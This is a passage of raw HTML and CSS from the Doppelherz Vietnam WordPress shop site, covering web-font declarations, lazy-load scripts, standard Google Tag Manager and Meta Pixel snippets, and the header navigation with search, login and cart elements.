  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_automatic_lazy_rendering wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-22083 single-format-standard theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div  id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div  id="wrapper">

	
	<header  id="header" class="header has-sticky sticky-jump">
		<div  class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
